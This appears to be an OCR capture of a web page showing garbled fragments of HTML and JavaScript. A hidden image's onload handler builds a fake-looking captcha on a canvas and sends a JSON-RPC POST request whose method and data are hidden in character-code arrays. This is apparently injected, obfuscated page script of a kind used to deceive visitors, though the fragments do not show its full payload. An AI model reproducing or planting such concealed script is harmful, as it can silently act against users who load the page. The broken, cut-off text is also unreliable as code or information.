
AAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){va
(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Seg
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:
32).trim();for(let i=0;i
Verify
DAW format.